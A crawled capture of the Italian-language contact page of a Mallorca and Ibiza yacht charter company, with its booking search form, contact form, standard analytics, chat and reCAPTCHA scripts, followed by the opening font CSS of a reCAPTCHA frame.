

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/it/contacto
body_size: 4869
content:








<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Contatto | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        
    <script type="text/javascript" src="/static/js/search.js"></script>
    <script type="text/javascript" src="/static/js/bootstrap.min.js"></script>

    <script type="text/javascript" src="/static/js/plugins/bootstrap-datetimepicker.js"></script>



    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/contact/0/" class="lng">ES</a></li>
        <li><a href="/link/en/contact/0/" class="lng">EN</a></li>
        <li><a href="/link/de/contact/0/" class="lng">DE</a></li>
        <li><a href="/link/it/contact/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/contact/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/contacto">Contatto</a></li>
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
        




<header class="col-xs-12 sp new " style="">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/it"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/contact/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/contact/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/contact/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/contact/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/contact/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/it">Home</a></li>
<li><a href="#">Flotta</a>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>

    </ul>
</li>
<li><a href="#">Noleggio</a>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li><a href="#">Servizzi</a>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="#">Contatto</a>
    <ul class="list-unstyled">
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
        <li><a href="/it/contacto">Contatto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
        <div class="col-xs-12 block-center">
            <div class="centered-sm">
                

<div class="col-xs-12 sp results" id="search">



    <form action="/it/resultados" method="get" id="main_search_form">
        <div class="big-container">
            
            <div class="input-container l inp-select" id="Zona">
            <img src="/static/img/iconos/buscador/zona.png" alt="search.alt.zone"/>
            <select name="zone" id="id_zone">
  <option value="0">Zona</option>

  <option value="4">Ibiza</option>

  <option value="1">Mallorca</option>

</select>
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select" id="search_large_sell_type">
            <img src="/static/img/iconos/buscador/tipo.png" alt="search.alt.type"/>
            <select name="large_sell_types" id="">
  <option value="0">Tipo</option>

  <option value="1">Barca a vela</option>

  <option value="2">Catamarano</option>

  <option value="3">Barca a motore &lt;10 m</option>

  <option value="4">Yacht a motore</option>

  <option value="5">Barche per eventi</option>

  <option value="6">Luxury boats</option>

</select>
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_from_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_from" id="search_date_from" class="date-picker" placeholder="imbarco">
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_to_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_to" id="search_date_to" class="date-picker" placeholder="sbarco">
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent">
            <img src="/static/img/iconos/buscador/pax.png" alt="calendario"/>
            <select name="large_rent" id="search_large_rent">
  <option value="0">Pax</option>

  <option value="1">1</option>

  <option value="2">2</option>

  <option value="3">3</option>

  <option value="4">4</option>

  <option value="5">5</option>

  <option value="6">6</option>

  <option value="7">7</option>

  <option value="8">8</option>

  <option value="9">9</option>

  <option value="10">10</option>

  <option value="11">11</option>

  <option value="12">12</option>

  <option value="13">13</option>

  <option value="14">14</option>

  <option value="15">15</option>

  <option value="16">16</option>

  <option value="17">17</option>

  <option value="18">18</option>

  <option value="19">19</option>

  <option value="20">20</option>

</select>
            </div>
        </div>














        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent_period">
            <img src="/static/img/iconos/buscador/periodo.png" alt="search.alt.period"/>
            <select name="large_rent_period" id="search_large_rent_period">
  <option value="0">Noleggio per</option>

  <option value="1">giorno</option>

  <option value="2">settimana</option>

</select>
            </div>
        </div>
        <input type="hidden" name="type" id="search_type" value="1">
        <input type="submit" class="btn btn-search activ" value="Cercare"/>
    </form>










</div>

            </div>
        </div>
    
</header>

    
    
    <div class="result-data">
        <div class="container">
            <div class="col-xs-12 text-center">
                <h4 class="message">Contatto</h4>
            </div>
        </div>
    </div>
    <div class="container text-center contact-form">
        <div class="container">
            <div class="col-xs-12">
                <div class="contact-head">
                    <h5>Se avete richieste o desiderate ulteriori informazioni, compilate il presente modulo e sarete contattati dal nostro team nel più breve possibile.</h5>
                </div>
            </div>
            <div class="col-xs-12">
            </div>
        </div>
    </div>
    
<div class="container">
        <div class="col-xs-12">
            <div class="col-xs-12 col-sm-8 col-sm-offset-2">
                <form action="" method="post" class="contact-form">
                    <input type="hidden" name="csrfmiddlewaretoken" value="ejuRVQ0xtRmmcoRpj3UQvoYVEyfsnqsSFJm3C8NAuMKwXDZayNzUcVo7lKcAs87x">
                    <div class="row">
                        
                        <div class="col-xs-12 col-sm-4 text-right">
                            <h5 class="labe">Nome</h5>
                        </div>
                        <div class="col-xs-12 col-sm-8">
                            <div class="input-container inp-txt-contact">
                                <input type="text" name="name" required class="op-inp" id="id_name">
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        
                        <div class="col-xs-12 col-sm-4 text-right">
                            <h5 class="labe">Email</h5>
                        </div>
                        <div class="col-xs-12 col-sm-8">
                            <div class="input-container inp-txt-contact">
                                <input type="email" name="email" required class="op-inp" id="id_email">
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        
                        <div class="col-xs-12 col-sm-4 text-right">
                            <h5 class="labe">Messaggio</h5>
                        </div>
                        <div class="col-xs-12 col-sm-8">
                            <div class="contact">
                                <textarea name="comment" cols="40" rows="10" required class="op-inp" id="id_comment">
</textarea>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-12 text-right">
                            <input type="hidden" name="type" value="contacto general" id="id_type">
                            <script src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
    // Submit function to be called, after reCAPTCHA was successful.
    var onSubmit_698035a5387f40eea6e36b0e652a9f6e = function(token) {
        console.log("reCAPTCHA validated for 'data-widget-uuid=\"698035a5387f40eea6e36b0e652a9f6e\"'. Submitting form...")
        document.querySelector('.g-recaptcha[data-widget-uuid="698035a5387f40eea6e36b0e652a9f6e"]').closest('form').submit();
    };

    // Helper function to prevent form submission and execute verification.
    var verifyCaptcha_698035a5387f40eea6e36b0e652a9f6e = function(e) {
        e.preventDefault();
        grecaptcha.execute();
    };

    // Bind the helper function to the form submit action.
    document.addEventListener( 'DOMContentLoaded', function () {
        var element = document.querySelector('.g-recaptcha[data-widget-uuid="698035a5387f40eea6e36b0e652a9f6e"]');
        element.closest('form').addEventListener('submit', verifyCaptcha_698035a5387f40eea6e36b0e652a9f6e);
    });
</script>

<div
     class="g-recaptcha" data-sitekey="6LcHA9wqAAAAAGIc_Y5897J05yBwWCvYgAk5FKB8" required id="id_captcha" data-widget-uuid="698035a5387f40eea6e36b0e652a9f6e" data-callback="onSubmit_698035a5387f40eea6e36b0e652a9f6e" data-size="invisible"
>
</div>
                            <input type="checkbox" required> Sono maggiorenne e accetto
                            <a href="/it/privacy/">Privacy Policy</a>&nbsp;
                            <input type="submit" class="btn btn-main r" value="Inviare"/>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="container text-center contact-form">
        <div class="container">
            <div class="col-xs-12">
                <div class="contact-head">
                    <h5>Nostri Contatti<br><br>
E-mail: contact@realyachtcharter.com<br>
Tel.: +34 630659459<br>
<br></h5>
                </div>
            </div>
        </div>
    </div>
    <div class="col-xs-12 sp contact-form">
        <div class="row sm">
            <div class="container">
                <div class="found"><h5>contact.find_us</h5></div>
            </div>
            <img src="/static/img/mapa_contacto.jpg" alt="" class="max"/>
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Le ricerche Più popolari di Real Yacht Charter <br><br>

<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-maiorca">Noleggio Catamarani Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-maiorca">Noleggio Barche a vela Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-maiorca">Noleggio Barche per giorni Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-addio-celibato-maiorca">Barche per Addio al Celibato Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-maiorca">Noleggio Catamarani per giorno a Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-mallorca">Noleggio barche piccole Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-mallorca">Noleggio yacht a motore Maiorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-ibiza-formentera">Noleggio Catamarani Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-ibiza">Noleggio Barche a vela Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-ibiza-formentera">Noleggio Barche per giorni Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-ibiza-formentera">Noleggio Barche Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-ibiza">Noleggio Catamarani per giorno a Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-ibiza-formentera">Noleggio barche piccole Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-ibiza-formentera">Noleggio yacht a motore Ibiza</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-46-2023">Catamarano Bali Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2021-ibiza">Catamarano con tripulazione Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2023-ibiza">Catamarano Messi Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-di-lusso-ibiza-formentera">Yacht di Lusso Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-ibiza">Barche festa Formentera</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-48-2020">Catamarano Bali 4.8 Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/abbate-primatist-g46">Yate Palma</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/it/privacy/">Privacy</a></li>
<li><a href="/it/legal/">Note legali</a></li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="/it/contacto">Contatto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Tutti i diritti riservati

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Come travarci
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. +34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="ejuRVQ0xtRmmcoRpj3UQvoYVEyfsnqsSFJm3C8NAuMKwXDZayNzUcVo7lKcAs87x">
            
                <a href="/it/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcHA9wqAAAAAGIc_Y5897J05yBwWCvYgAk5FKB8&co=aHR0cHM6Ly93d3cucmVhbHlhY2h0Y2hhcnRlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fzgxvkzan4q9
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
